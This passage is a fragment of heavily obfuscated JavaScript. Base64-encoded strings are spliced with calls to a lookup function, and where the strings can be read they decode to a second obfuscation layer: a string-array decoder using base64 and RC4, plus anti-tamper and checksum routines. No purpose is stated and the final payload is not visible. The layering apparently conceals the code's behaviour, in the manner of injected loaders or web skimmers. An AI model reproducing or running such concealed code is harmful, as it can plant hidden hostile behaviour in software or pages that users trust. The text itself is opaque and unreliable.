pWGRkTlNvY1c3'+'TycsJ1c1dXNCbWtjVzc0JywnVzVTQ1dPc'+'WhXN1MnLCdXUGxjSUNvNnBDb1AnLCdEQ2'+_0x8585379t(0x145)+'rT1c0dGRQU2tDJywnV1JkY1FaL2NRc08n'+_0x8585379t(0x18e)+_0x8585379t(0x332)+_0x8585379t(0x355)+_0x8585379t(0x327)+_0x8585379t(0x34d)+'1RTVzYvZExnOCcsJ2toaGNUd0ZjS1cnLC'+_0x8585379t(0x2d1)+_0x8585379t(0x17d)+'S28nLCdxYmpXV1J5RCcsJ2RaL2NQbWt6V'+'1JTJywnV1JsY1Q4b0t0Z2EnLCdhMnBjVH'+_0x8585379t(0x14f)+'oY1FiTmRQZmknLCdpTjNjUktwY0tXJywn'+'b1NrWlc0bUlrcScsJ1c3ZGRJbW9LVzZKY'+'1ZhJywnc21rQ1c3VmRQbWs0JywnalNrdF'+'dSVEtmVycs')+('J1c2VmNPbW9IVzZkY1NxJywnVzRpZ1c3e'+'Ul1RycsJ3g4a1RXT2pLVzdXJywnYk54Y1'+'RTa3JXNUcnLCdXNkQyZzNXcycsJ2I4b01'+'XUHhkUThvNCcsJ2xTazlXT241anEnLCd4'+'U29ld04zY09xJywnZVhwY09Ta0ZXTzgnL'+'Cd5Q2tuV1BQQlc0ZScsJ2NiRmRTU29rVz'+'V1JywndzJLdFc1L2NQVycsJ1c0aGRMOG9'+'DVzYzY05HJywnVzdIQWd3cU8nLCdXNS9j'+'VjFlZFc1TycsJ1dRVmNIQ29NY1NvVicsJ'+'1dPUEVXNzdjSEhtJywnd1NvZnV4VmNMVy'+'csJ0Ftb0FEdHl1JywnRFNrc1dQWHFXNnU'+'nLCdXUUpjSUNvMmI4b0YnLCdXUWhjUlNr'+'eFdRZGNIRycsJ1dSN2RVOG80VzZKZElXJ'+'ywnVzZ0Y1RyTmRWeGknLCd2MmZmbENvbi'+'csJ3ZtbzJ5V2laJywncUxIZ1dPNXcnLCd'+'XUDdjUW1vL3pMMCcsJ0Rtb2ljM3pEJywn'+'V1FybFc1WmRJdksnLCdwdkZjVDNWY1VXJ'+'ywnd0NvM1dRZkVxRycsJ0Zta3pXNVJkS0'+'NrZicsJ2VycGNJbWtqV09hJywneDhvbm0'+'wOVMnLCdtYjdjS0hiNVc3R0plQ29GdlNr'+_0x8585379t(0x21c)+'2gxa0ZhJywndUNrZVdPUE9XNm0nLCdlSW'+'RkTG1vZ1c1QycsJ1dPanlXNHhjUEpDJyw'+_0x8585379t(0x2f6)+'LCd0TDdkTk5LaicsJ1c1VCtoV0JjS1cnL'+_0x8585379t(0x25c)+'hjUFcnLCdkbW9TV1FsZEpDb0InLCdxU29'+'od3ZGY0dXJywnVzZiZ1c0UmNWQ29JJywn'+'VzUweFc1VzZ2cScsJ1dSVmRJbWtPa3ZhJ'+'ywndzBwY1NLQmNKYScsJ21KQmNLQ2tiV1'+'FlJywnRGd5')+('cFc1ZGNNcScsJ2I4bzNXUDdjVkNvaicsJ'+_0x8585379t(0x18f)+_0x8585379t(0x210)+'sJ3NmN2ROd3F2JywnRm1vRFdRdGNNOGtQ'+_0x8585379t(0x24d)+'zU4JywnVzR1RFc1YXhzVycsJ1c2VDlqTW'+'VPJywneTJXaVc3ZGNPcScsJ3lDb2xXUWJ'+'Nd1cnLCd5U2tjZENvZXdXJywnYXY5RFc1'+'N2RMRycsJ25XQzdEQ2s3JywncU1UTG1Db'+'zgnLCdXT05jVko3ZE8zcScsJ2F1aGNNSD'+'NkUWEnLCdmMEJjTGhGY0xxJywnYVlGZEd'+'Db2VXNm0nLCd6Zm5EZThvQScsJ3dDa2dX'+'UTlZVzZlJywnV1JMdFc0QmNIR1MnLCdmW'+'UJkSFNveFc2RycsJ1c2dGNObW85VzRCY0'+'dhJywnV09oZEhTb25XNVZkU2EnLCdEeFp'+'jUENrUGNHJywnZk41NFc1aGRORycsJ1c0'+'OWhXNnhjSThvYicsJ2RzN2NNQ2tWV1JlJ'+_0x8585379t(0x168)+'NWcScsJ1dRWmNLbW9LV1JWZFNxJywnVzV'+'MR1c3RmNHOG93JywnRDF2cFdSdkInLCdu'+'YXkzQlNrNycsJ3JmR3pXNWRjT3EnLCdXU'+'nRjUjhvend4UycsJ1dPUCtXNjdjUkd1Jy'+_0x8585379t(0x1da)+_0x8585379t(0x346)+'bWxDb0EnLCdXT3BkSDhrSGEyeScsJ29zN'+'2NPOGswV1A0JywnZjhvWlc1cGNHeHknLC'+_0x8585379t(0x150)+'nLCdXN0xPY2dPbScsJ1dRVDRXUEJkUmY4'+'JywnY1lHZnJJQycsJ2VjcTZybWtzJywnd'+'jhvU1dQZGNWOGtRJywnV1JkZFZDa1NrZT'+_0x8585379t(0x1d6))+('V1FOZEdmcScsJ2pDa1VBM2RjVlcnLCdDd'+'lJkSU5LTCcsJ25heGNKOGtsV08wJywneW'+'1vMHJYZUEnLCd3ZjB0VzZSY0hhJywnV1E'+'3Y0g4bzRXT1JkUGEnLCdEd3FnVzV4Y1Fx'+'JywnQ3hwY1I4a3djVycsJ2FTa09XNXVPZ'+'kcnLCdXT2xkTG1velc3UmRJYScsJ0Vtb1'+_0x8585379t(0x30f)+'lVzVoY0hhNCcsJ1c0dTVXT0tGVzR5Jywn'+'V1F0Y004b210THUnLCdsbW9ZV09sZEpTb'+'zEnLCdyOGs5V1A5OVc3MCcsJ3gyQmRNd0'+'NhJywncXVKZFVnU2snLCdXNDRKVzVPaHV'+'XJywnVzZPY3dTa3NXNHUnLCdpbW8zV09a'+'Y1VDb1EnLCdFZjQvVzZWY1JxJywnV1JIZ'+_0x8585379t(0x29c)+'dXT0pkSmhYbWxhJywnVzZtOVc1cWRBYSc'+_0x8585379t(0x239)+'JywnV1BkY1BTbzNuU29WJywnQjhrY2FTb'+'1d3RycsJ2tta2RXNUJkSW1rL3Q4a00nLC'+'d6bW9YV1B0Y01Ta0MnLCdXNmFSQjhrclc'+_0x8585379t(0x13b)+'YU8nLCdvWVZjSUNrNFdQOCcsJ2hDbzh3Q'+'29vV1JXJywnRExWZFJmcWInLCdXNHV3cU'+'NrcVc1MCcsJ2VkTzRBQ2tSJywnV1F4Y1N'+'Tb2FtOG9QJywnbThvZ0Jtb1FXUjgnLCdm'+'Q29nV1FkY0xtb2onLCd1bWtYVzRSZFRta'+'0cnLCdXUDFwVzcvZEh1TycsJ1c3YlpmMl'+'drJywnYThvTXk4bytXUjAnLCd3OGtaV09'+'YMFc3dScsJ29tb2ZXTzNkUUNvNScsJ1dQ'+'RmNUU29nQnEnLCdiZ2hjUGgvY0xxJywnR'+'jhvU1dSbGNNbWtOJywnbENrd1c1bVhoYS'+'csJ1c1cW9X')+('UEdnVzZtJywnV090ZE04b1FXNFZkTFcnL'+'CdXUTdjTENvMnoxRycsJ2s4b1RXNVJjVG'+'c4JywnVzZIalc3cGNRbW9WJywnVzZ4Y1Z'+'Db0lXNFZjTXEnLCdXNnJYcDJ1bicsJ1c0'+'MEdXUU9BVzVPJywnbzFCY1IzM2NMRycsJ'+'29IMEV4YXknLCdnU29GVzc3Y013NCcsJ2'+'84a1JXNldDcGEnLCdXN2IzcGc0MicsJ2F'+_0x8585379t(0x2d2)+'L2NUWC9kTUxhJywnVzRsZFI4b1BXN2xjS'+_0x8585379t(0x389)+_0x8585379t(0x1d4)+_0x8585379t(0x262)+_0x8585379t(0x358)+'lcnLCdDYmRjU0NrTldPbGROZlcnLCdmQ2'+'9kV09aY0lDb2gnLCdXNTVSbzJLSCcsJ1d'+'QSEFXNXBkSXhlJywnb1Nrd0NMTmNKVycs'+_0x8585379t(0x12e)+'ScsJ3VTa2VXNWhkVlNrZScsJ3BDa1dXUW'+'JVaVcnLCdEdU5jVG1rVmxXJywnbFNrMkV'+'NWmNMcScsJ1dRMVVXUWRkR2VhJywndVNv'+'Y1dSQmNQU2syJywnZWVwY1NTa1dXNVMnL'+'Cd0M3hjUVNrbGlxJywnVzZXcFdQdTVXNl'+_0x8585379t(0x33e)+'RYScsJ1dRZGNKYVpkVk51JywnVzczZEtD'+'b09XNkJjUHEnLCdXNXhjSmRaZFExQycsJ'+_0x8585379t(0x28a)+'RCY01hJywnVzVUN2l3MGwnLCdXTy9jUlN'+'vaEJncScsJ0ZDbzNXTy9jVVNrdicsJ3k4'+_0x8585379t(0x137)+'ScsJ1dQeGNMU29pV1AzZEthJywndDI1aV'+'dRclAnLCdi')+('aGhjT05CY0dhJywnYzhrRVdPdmtuYScsJ'+'0YzcjJoU29GJywnend2dWNDb1UnLCdXUl'+_0x8585379t(0x191)+'hJywnYjhrWlc1cXRjYScsJ2kybGNUTk5j'+'UlcnLCdXNzBqQlNrMFc1cScsJ2ljZUF2S'+'kcnLCdBOG9jV1BKY1Rta0cnLCdqQ2tSQn'+'dCY1BhJywnaFd4ZElXeGNNdkR4Rm1rZld'+'QdScsJ1dSVmNTQ29EZkNveScsJ1c3VHNX'+'N2xjTzhvSCcsJ2tTa0VXNGxkSkNrNXVta'+_0x8585379t(0x249)+'ZkTDhvNScsJ2J3cGNOOGtXVzcwJywnbTF'+_0x8585379t(0x291)+'VzdId2daZGNRVycsJ1dQL2NNU293V09aZ'+'ExxJywnZTNKY09YL2ROYScsJ3Z0ckFXUU'+'tQJywnaHJSZEg4b05XNUMnLCdvQ2toQTJ'+'GY1FhJywnVzZwY1FnYXAnLCdXUTdjVlNv'+'ZXNLRycsJ2lDa29XUXZramEnLCdFZTVhb'+'VNvNicsJ2VTb3FXUWxkVFNvUicsJ2p2Rm'+'NLOGt2VzY4Jywnb0NvNXJtb3pXUWEnLCd'+_0x8585379t(0x233)+'JywnaENvQXNTbzFXT20nLCdXUE5jR2RCZ'+'Et3MCcsJ1dQVC9XNmRkSk5DJywnaWF4ZE'+'g4b1NXNE8nLCdsQ295V1F4ZFRDb2QnLCd'+'lSzljVzRSZEdHJywnVzU0QnVDa3VXN2Un'+_0x8585379t(0x19d)+'WhhJywnejhvbFdQNWlxRycsJ1c0QmNLcy'+_0x8585379t(0x1fe)+'nQ2tWV09EOWNhJywnV1JMdFdPTmRVeFcn'+'LCdwOG9hV09KY0lDbzUnLCd2U29hV1FGY'+_0x8585379t(0x13c)+'NxclcnLCdv')+('aFpjS21rTVc3dScsJ3o4a2JrbW9vemEnL'+'Cd1bWs4VzZoZEhTa2wnLCd3OG95V1Fqd0'+'RhJywnVzZwY0pYcGRUZ0MnLCdqOG9IVzZ'+'KY1VmQycsJ2JXcU1yWmUnLCdXN1M3dm1r'+'Mlc3RycsJ3A4b2ZxQ29IV1FxJywnVzQxb'+_0x8585379t(0x2dd)+'dOR3onLCdlOG9odW1vVldRYScsJ3F1UDZ'+'pU28vJywnbFpPbnFta1cnLCdXNzNjS1Nv'+'bFc1ZGNRRycsJ3Bta2JXN2FWb1cnLCd3U'+'2tTalNvZ0RhJywnV1BSZEtTa3RkeFMnLC'+_0x8585379t(0x380)+'nRUNvM20zSGQnLCdXNzlQVzVkY0c4b2gn'+'LCdiaGhjTmNWZFVHJywnVzRpZFdRaGRLT'+_0x8585379t(0x304)+'ZMQycsJ1dRN2NUOG8vbG1vVCcsJ0UzYXB'+'XNGxjVUcnLCd2bW9aZ3c1UicsJ2h1eGNT'+'U2s4VzdDJywnVzZlN3Q4a09XNHknLCdlY'+'W1qc0NrbycsJ1dSWmRMbW9LVzVKZE1xJy'+_0x8585379t(0x13d)+_0x8585379t(0x2f3)+'V1J1JywncFlSZFNDb1BXNTAnLCdXNE9EV'+'zRHcUZhJywnbDhvVldSZGRObW9DJywnV1'+'BOY0ttb3NXUVJkTFcnLCdXNHBjUnZtZVc'+'3RycsJ2NodGNHM0JjSUcnLCdXUk5jVFNv'+'SGRTb0knLCdqdVBzVzRkZFZHJywnVzdTO'+_0x8585379t(0x32f)+'VqVm9kUmNIVycsJ1c3OXZraGlqJywnVzQ'+_0x8585379t(0x276)+'T3EnLCdXNnBkVm1vM1c0aGNWRycsJ3ZJZ'+'nlXUXFxJywnc0xWZElmbW0nLCduMWZLVz'+'ZCZE5xJywn')+('cUNrbVc3N2RROGtnJywnZFczY1BTa0JXU'+_0x8585379t(0x1c0)+_0x8585379t(0x33d)+'2SmRLdVdoJywnY3ZMWVc3dGRJRycsJ1dQ'+'VmNHU29PV1IzZEpHJywnVzQzY01ZbGRWM'+_0x8585379t(0x285)+'RrRycsJ2htb0h5Q29wV1BDJywnaG1rT3p'+'1N2NQYScsJ1dQaGNKY2xkTGVDJ107ZnVu'+'Y3Rpb24gXzB4NDkyMTM0MWUoYSxiKXthP'+_0x8585379t(0x212)+'thXTtpZihfMHg0OTIxMzQxZVsnc3lHS21'+_0x8585379t(0x250)+'bmN0aW9uKGkpe3ZhciBqPSdhYmNkZWZna'+'Glqa2xtbm9wcXJzdHV2d3h5ekFCQ0RFRk'+'dISUpLTE1OT1BRUlNUVVZXWFlaMDEyMzQ'+'1Njc4OSsvPSc7dmFyIGs9Jyc7Zm9yKHZh'+'ciBsPTB4MCxtLG4sbz0weDA7bj1pWydja'+'GFyQXQnXShvKyspO35uJiYobT1sJTB4ND'+_0x8585379t(0x16a)+'0cmluZ1snZnJvbUNoYXJDb2RlJ10oMHhm'+_0x8585379t(0x258)+'j1qWydpbmRleE9mJ10obik7fXJldHVybi'+'BrO307dmFyIGg9ZnVuY3Rpb24obCxtKXt'+'2YXIgbj1bXSxvPTB4MCxwLHE9Jycscj0n'+'JztsPWQobCk7Zm9yKHZhciB1PTB4MCx2P'+'WxbJ2xlbmd0aCddO3U8djt1Kyspe3IrPS'+'clJysoJzAwJytsWydjaGFyQ29kZUF0J10'+'odSlbJ3RvU3RyaW5nJ10oMHgxMCkpWydz'+_0x8585379t(0x182)+'UNvbXBvbmVudChyKTt2YXIgdDtmb3IodD'+'0weDA7dDww')+('eDEwMDt0Kyspe25bdF09dDt9Zm9yKHQ9M'+'HgwO3Q8MHgxMDA7dCsrKXtvPShvK25bdF'+'0rbVsnY2hhckNvZGVBdCddKHQlbVsnbGV'+'uZ3RoJ10pKSUweDEwMCxwPW5bdF0sblt0'+'XT1uW29dLG5bb109cDt9dD0weDAsbz0we'+'DA7Zm9yKHZhciB3PTB4MDt3PGxbJ2xlbm'+_0x8585379t(0x308)+'wLG89KG8rblt0XSklMHgxMDAscD1uW3Rd'+'LG5bdF09bltvXSxuW29dPXAscSs9U3Rya'+'W5nWydmcm9tQ2hhckNvZGUnXShsWydjaG'+'FyQ29kZUF0J10odyleblsoblt0XStuW29'+'dKSUweDEwMF0pO31yZXR1cm4gcTt9O18w'+'eDQ5MjEzNDFlWydJYXJBYVInXT1oLF8we'+_0x8585379t(0x2ac)+_0x8585379t(0x38b)+'9dmFyIGU9XzB4NDkyMTM0MWRbMHgwXSxm'+'PWErZSxnPV8weDQ5MjEzNDFlWydYRE1lc'+'UUnXVtmXTtpZihnPT09dW5kZWZpbmVkKX'+'tpZihfMHg0OTIxMzQxZVsnUmRlQUFzJ10'+'9PT11bmRlZmluZWQpe3ZhciBpPWZ1bmN0'+_0x8585379t(0x30d)+'Ghpc1snR2lLSWJiJ109WzB4MSwweDAsMH'+'gwXSx0aGlzWydxSGlQbnMnXT1mdW5jdGl'+'vbigpe3JldHVybiduZXdTdGF0ZSc7fSx0'+_0x8585379t(0x2a4)+'CpceDVjKFx4NWMpXHgyMCp7XHg1Y3crXH'+'gyMConLHRoaXNbJ2NOQmloTiddPSdbXHg'+'yN3xceDIyXS4rW1x4Mjd8XHgyMl07P1x4'+_0x8585379t(0x245)+'UFWb0xDJ109ZnVuY3Rpb24oKXt2YXIgaj'+'1uZXcgUmVn')+('RXhwKHRoaXNbJ3FtUGpNbiddK3RoaXNbJ'+_0x8585379t(0x272)+'lzWydxSGlQbnMnXVsndG9TdHJpbmcnXSg'+'pKT8tLXRoaXNbJ0dpS0liYiddWzB4MV06'+_0x8585379t(0x2b6)+_0x8585379t(0x2ca)+'lbJ3Byb3RvdHlwZSddWydzWlhSbE4nXT1'+'mdW5jdGlvbihqKXtpZighQm9vbGVhbih+'+_0x8585379t(0x1b7)+'1pFSUJ3ZyddKHRoaXNbJ1BBdXpQayddKT'+'t9LGlbJ3Byb3RvdHlwZSddWydaRUlCd2c'+'nXT1mdW5jdGlvbihqKXtmb3IodmFyIGs9'+'MHgwLGw9dGhpc1snR2lLSWJiJ11bJ2xlb'+'md0aCddO2s8bDtrKyspe3RoaXNbJ0dpS0'+_0x8585379t(0x15a)+_0x8585379t(0x1b2)+'aGlzWydHaUtJYmInXVsnbGVuZ3RoJ107f'+'XJldHVybiBqKHRoaXNbJ0dpS0liYiddWz'+_0x8585379t(0x135)+'pWydhQVZvTEMnXSgpLF8weDQ5MjEzNDFl'+_0x8585379t(0x293)+'jEzNDFlWydJYXJBYVInXShjLGIpLF8weD'+'Q5MjEzNDFlWydYRE1lcUUnXVtmXT1jO31'+'lbHNlIGM9ZztyZXR1cm4gYzt9KGZ1bmN0'+'aW9uKGEsYil7dmFyIEk9XzB4NDkyMTM0M'+'WU7d2hpbGUoISFbXSl7dHJ5e3ZhciBjPS'+'1wYXJzZUludChJKDB4NGFjLCdeYm5oJyk'+'pKy1wYXJzZUludChJKDB4MjEwLCdzKFE3'+'JykpKnBhcnNlSW50KEkoMHgxNzcsJzZeU'+_0x8585379t(0x334)+'1KaycpKSpw')+('YXJzZUludChJKDB4NmJlLCcyKU83JykpK'+'y1wYXJzZUludChJKDB4MjA3LCc0Q1ZdJy'+_0x8585379t(0x2e7)+'hJykpK3BhcnNlSW50KEkoMHg2OGYsJ1RB'+'RyknKSkqcGFyc2VJbnQoSSgweDE5NywnN'+_0x8585379t(0x1a9)+'cxcTFAJykpKnBhcnNlSW50KEkoMHgyZDI'+'sJ0pRJTcnKSkrcGFyc2VJbnQoSSgweDE5'+'OSwnNm1hIScpKSpwYXJzZUludChJKDB4M'+_0x8585379t(0x1ba)+'FrO2Vsc2UgYVsncHVzaCddKGFbJ3NoaWZ'+_0x8585379t(0x269)+'XShhWydzaGlmdCddKCkpO319fShfMHg0O'+_0x8585379t(0x12b)+'4oKXt2YXIgSj1fMHg0OTIxMzQxZSxkPXt'+'9O2RbSigweGY5LCdRcXkkJyldPUooMHg0'+'MDcsJyYodU4nKStKKDB4NTgyLCc2XlAwJ'+_0x8585379t(0x256)+'N0aW9uKHIscyl7cmV0dXJuIHI8czt9LGR'+'bSigweDRhYSwnRU41bycpXT1mdW5jdGlv'+_0x8585379t(0x1a2)+_0x8585379t(0x178)+'dKaGZdJykrSigweDNjNSwnUXF5JCcpK0o'+'oMHgyZmEsJ0pRJTcnKStKKDB4NjE2LCdC'+'RVhMJykrSigweDEyNywnXnpLWScpLGRbS'+'igweDRhMCwnSU4zbScpXT1mdW5jdGlvbi'+'hyLHMpe3JldHVybiByIT09czt9LGRbSig'+_0x8585379t(0x37c)+'Ukl3JykrSigweDRhZSwnSlElNycpLGRbS'+'igweDYyOCwnemxGdCcpXT1mdW5jdGlvbi'+_0x8585379t(0x18a))+('dHVybiByPT09czt9LGRbSigweDYwYSwna'+'U9ORycpXT1KKDB4N2JiLCdncSNVJykrJ3'+_0x8585379t(0x23f)+_0x8585379t(0x22c)+'RycpLGRbSigweDc5MCwnYVJJdycpXT1md'+'W5jdGlvbihyKXtyZXR1cm4gcigpO30sZF'+'tKKDB4MTI0LCc0Q1ZdJyldPWZ1bmN0aW9'+'uKHIscyx0KXtyZXR1cm4gcihzLHQpO30s'+'ZFtKKDB4NDliLCdKaGZdJyldPWZ1bmN0a'+_0x8585379t(0x351)+'ooMHg0MDIsJzFxMUAnKV09ZnVuY3Rpb24'+_0x8585379t(0x2ce)+'eDQ3YywnRjJkbicpXT1mdW5jdGlvbihyL'+'HMpe3JldHVybiByK3M7fSxkW0ooMHgzYm'+'EsJ0YyZG4nKV09ZnVuY3Rpb24ocixzKXt'+'yZXR1cm4gci1zO30sZFtKKDB4MTI5LCde'+'ektZJyldPUooMHg3NjcsJyE3WyUnKStKK'+'DB4ZjgsJ1heMFEnKStKKDB4MWYxLCd1cE'+'pTJykrSigweDU3NCwnRGZiOScpK0ooMHg'+'2ZGQsJ0pRJTcnKStKKDB4MzA1LCdYXjBR'+_0x8585379t(0x204)+'jAsJ0pRJTcnKStKKDB4MjIzLCdMbUprJy'+_0x8585379t(0x2d4)+_0x8585379t(0x28c)+'KV09SigweDE1ZSwnd0o2NicpK0ooMHg1Z'+'TYsJ2JOZmgnKStKKDB4NDEyLCd1cEpTJy'+'krSigweDMxZSwnRU41bycpK0ooMHgyYTU'+'sJ3dKNjYnKStKKDB4NGJmLCchN1slJykr'+'SigweDQ4YiwnOEluMicpK0ooMHg2M2IsJ'+_0x8585379t(0x142)+_0x8585379t(0x2a3))+('MilPNycpK0ooMHg0ZjMsJzk4U0YnKStKK'+'DB4MmRhLCdlalJoJykrSigweDU1ZSwnMF'+'pHNScpK0ooMHgxOWYsJzhCYXcnKStKKDB'+'4NTI3LCczcE9VJyksZFtKKDB4NzAwLCc5'+'OFNGJyldPWZ1bmN0aW9uKHIscyl7cmV0d'+'XJuIHIocyk7fSxkW0ooMHgzMjIsJ2Fram'+'8nKV09SigweDFjMiwnITdbJScpK0ooMHg'+'0NzAsJ1AxeHgnKStKKDB4MTVjLCc4SW4y'+'JykrSigweDI1YiwnemxGdCcpK0ooMHgyZ'+'TksJ1FxeSQnKStKKDB4MmRjLCdeYm5oJy'+'krSigweDExMiwnMFpHNScpK0ooMHgzODg'+_0x8585379t(0x35d)+'SigweDZlMSwnKDJFWScpK0ooMHgyMDIsJ'+'3BRRWwnKStKKDB4MWUxLCcyKU83JykrSi'+_0x8585379t(0x1cc)+'xeSQnKStKKDB4MjRjLCdhUkl3JykrSigw'+'eDEyYiwnNENWXScpK0ooMHgzMzksJzhJb'+'jInKStKKDB4NGViLCdeektZJykrSigweD'+'RkOCwnaU9ORycpK0ooMHgyOWUsJ15ibmg'+'nKStKKDB4MzJiLCdwUUVsJykrSigweDIx'+_0x8585379t(0x2c3)+_0x8585379t(0x15f)+_0x8585379t(0x229)+_0x8585379t(0x19e)+'RjJkbicpK0ooMHgzYTQsJ2luSXYnKStKK'+'DB4MzU3LCczcE9VJykrSigweDY5YSwnOT'+_0x8585379t(0x336)+_0x8585379t(0x38a)+_0x8585379t(0x1c4)+'2JmLCdCRVhMJykrSigweDFjOSwnMFpHNS'+'cpK0ooMHg0')+('MWQsJ2FSSXcnKStKKDB4MmE2LCchN1slJ'+'ykrSigweDQzMCwnITdbJScpK0ooMHgxMz'+'ksJ3M5NUYnKStKKDB4NDYxLCdeektZJyk'+'rSigweDQ1YywnRjJkbicpK0ooMHgzN2Ys'+'J3BRRWwnKStKKDB4NzVkLCdrMldqJykrS'+'igweDZiNiwnQkVYTCcpK0ooMHg1MTAsJ0'+'VONW8nKStKKDB4MjI3LCcmKHVOJykrSig'+'weGY3LCdhUkl3JykrSigweDZkYywnUXF5'+_0x8585379t(0x24b)+'TgyLCdpT05HJykrSigweDYwNywnSlElNy'+'cpK0ooMHg2OTIsJ156S1knKStKKDB4Mjc'+_0x8585379t(0x1ca)+'K0ooMHg2NmEsJ3dKNjYnKStKKDB4NTk5L'+_0x8585379t(0x307)+'ooMHg3M2UsJ3VwSlMnKStKKDB4M2EyLCc'+'mcWtHJykrSigweDQ2ZSwnQkVYTCcpK0oo'+'MHg0N2YsJ15ibmgnKStKKDB4NmUwLCc2b'+_0x8585379t(0x1c8)+'gzMTYsJyNQSGonKStKKDB4NzM5LCdYXjB'+'RJykrSigweDc3ZSwnUXF5JCcpK0ooMHg0'+'NDMsJ0YyZG4nKStKKDB4MjExLCcwWkc1J'+'ykrSigweDEzNiwnXnpLWScpK0ooMHgzNm'+_0x8585379t(0x199)+'rSigweDM0YywnQ10qSCcpK0ooMHg2YWYs'+'J0lOM20nKStKKDB4NmZlLCdhUkl3JykrS'+_0x8585379t(0x21f)+'VqUmgnKStKKDB4MjQ4LCcjUEhqJykrSig'+_0x8585379t(0x234)+'T1UnKStKKDB4MzkxLCdha2pvJykrSigwe'+'DRhZiwnazJXaicpK0ooMHg2NGIsJ1FxeS'+'QnKStKKDB4')+('MmY4LCdEZmI5JykrSigweDFiNCwnOThTR'+'icpK0ooMHg3MWYsJ3M5NUYnKStKKDB4Nz'+'hmLCdncSNVJykrSigweDQ5YywnOF0pVCc'+'pK0ooMHg2YWMsJzhCYXcnKStKKDB4NTBl'+'LCchN1slJykrSigweDQzNiwnMXExQCcpK'+'0ooMHgxM2QsJzk4U0YnKStKKDB4NTI5LC'+_0x8585379t(0x274)+'oMHg0ZjAsJ3BRRWwnKStKKDB4NmI3LCdR'+'cXkkJykrSigweGYyLCdeYm5oJykrSigwe'+'DNhYiwnKDJFWScpK0ooMHg0Y2QsJ1heMF'+'EnKStKKDB4MjZmLCdpT05HJykrSigweDR'+'mZiwnOThTRicpK0ooMHg1YTYsJ0lOM20n'+'KStKKDB4NWE3LCdRcXkkJykrSigweDdhZ'+'iwnMilPNycpK0ooMHgxNTcsJ3hVW28nKS'+'tKKDB4Mzc0LCdiTmZoJykrSigweDc4OSw'+_0x8585379t(0x2f7)+'KDB4NjZmLCd3SjY2JykrSigweDY3ZiwnW'+_0x8585379t(0x31e)+_0x8585379t(0x18b)+'2NicpK0ooMHg0NWQsJ3dKNjYnKStKKDB4'+_0x8585379t(0x1f8)+'CcpK0ooMHg1ODksJzNwT1UnKStKKDB4MT'+_0x8585379t(0x364)+_0x8585379t(0x230)+'LCczcE9VJykrSigweDYxYywnazJXaicpK'+'0ooMHg0ZGQsJzYyTEInKStKKDB4NzI1LC'+'d6bEZ0JykrSigweDEyYSwnNjJMQicpK0o'+'oMHgyN2YsJ0xtSmsnKStKKDB4NTRiLCcw'+'Wkc1JykrSigweDE0OSwnaW5JdicpK0ooM'+_0x8585379t(0x1dd)+'duJykrSigw')+('eDYwYywnM3BPVScpK0ooMHg2NTIsJygyR'+_0x8585379t(0x2f9)+'I3MCwnM3BPVScpK0ooMHgxNTUsJyZxa0c'+_0x8585379t(0x326)+_0x8585379t(0x253)+'StKKDB4Nzg0LCdlalJoJykrSigweDMxYi'+_0x8585379t(0x183)+'KKDB4NmFlLCdRcXkkJykrSigweDI1YSwn'+'OEJhdycpK0ooMHgyNWUsJ0YyZG4nKStKK'+'DB4MWY0LCcjR1duJykrSigweDJkNSwnYV'+'JJdycpK0ooMHg1OWEsJzYyTEInKStKKDB'+'4NmU1LCdJTjNtJykrSigweDc0NiwnOElu'+'MicpK0ooMHgxMmQsJzk4U0YnKStKKDB4N'+'jgyLCdFTjVvJykrSigweDNlZSwnYWtqby'+'cpK0ooMHg2NTcsJzYyTEInKStKKDB4NWN'+_0x8585379t(0x30a)+_0x8585379t(0x1dc)+'CdDXSpIJykrSigweDExNiwnemxGdCcpK0'+'ooMHg0OWUsJzhCYXcnKStKKDB4NzE0LCd'+'UQUcpJykrSigweDE0YSwnUXF5JCcpK0oo'+'MHg1YzAsJzYyTEInKStKKDB4MzM3LCdQM'+_0x8585379t(0x133)+'gyYmEsJzZeUDAnKStKKDB4MzA0LCdYXjB'+'RJykrSigweDI1NiwnZWpSaCcpK0ooMHgx'+'ZjUsJ3M5NUYnKStKKDB4NzU0LCc5OFNGJ'+'ykrSigweDM3ZSwnZ3EjVScpK0ooMHg2Nz'+'ksJygyRVknKStKKDB4N2QwLCdha2pvJyk'+_0x8585379t(0x236)+'J1RBRyknKStKKDB4NTQ1LCdpT05HJykrS'+'igweDIxYSwnRGZiOScpK0ooMHg3MWIsJ1'+'AxeHgnKStK')+('KDB4NjNlLCdEeHQjJykrSigweDZkYSwnJ'+'ih1TicpK0ooMHg0ZTgsJ0R4dCMnKStKKD'+'B4MWY2LCc2bWEhJykrSigweDY4YywnMFp'+'HNScpK0ooMHgyNGIsJzhJbjInKStKKDB4'+'NGJkLCdzOTVGJykrSigweDNlOSwnNENWX'+'ScpK0ooMHgxZTYsJ2Fram8nKStKKDB4Mz'+'BiLCdeYm5oJykrSigweDczOCwnRGZiOSc'+_0x8585379t(0x306)+'LCc0Q1ZdJykrSigweDNlNiwnUDF4eCcpK'+_0x8585379t(0x2d8)+'d4VVtvJykrSigweDM5NCwnd0o2NicpK0o'+'oMHg0MjYsJ1RBRyknKStKKDB4M2QzLCdG'+_0x8585379t(0x213)+'HgzYTgsJ1AxeHgnKStKKDB4MzUwLCdRcX'+_0x8585379t(0x2bd)+'4MzAzLCchN1slJykrSigweDIyOSwnRjJk'+'bicpK0ooMHg2MzIsJzZeUDAnKStKKDB4N'+'TNhLCc4QmF3JykrSigweDNmNCwnOF0pVC'+_0x8585379t(0x1a1)+'sJ2luSXYnKStKKDB4MzI0LCdRcXkkJykr'+_0x8585379t(0x25a)+'zZeUDAnKStKKDB4NDIzLCdzOTVGJykrSi'+'gweDU3Yiwnd0o2NicpK0ooMHgyNzMsJyZ'+'xa0cnKStKKDB4MmE4LCdQMXh4JykrSigw'+_0x8585379t(0x171)+'kcnKStKKDB4NzU1LCchN1slJykrSigweD'+'djMywnd0o2NicpK0ooMHg3NDksJ1RBRyk'+'nKStKKDB4NWFiLCchN1slJykrSigweDJh'+_0x8585379t(0x132)+_0x8585379t(0x2cf)+_0x8585379t(0x238))+('K0ooMHgyMGUsJzhJbjInKStKKDB4MTcyL'+'CdCRVhMJykrSigweDFlNSwnd0o2NicpK0'+_0x8585379t(0x31d)+'RcXkkJykrSigweDY3MSwnRU41bycpK0oo'+'MHgxY2MsJ1RBRyknKStKKDB4M2ZiLCdEZ'+_0x8585379t(0x19a)+'gxOTMsJ0R4dCMnKStKKDB4NjNkLCdFTjV'+'vJykrSigweDRiOCwnXnpLWScpK0ooMHg1'+_0x8585379t(0x1e2)+_0x8585379t(0x2c4)+_0x8585379t(0x333)+'rSigweDVhOSwn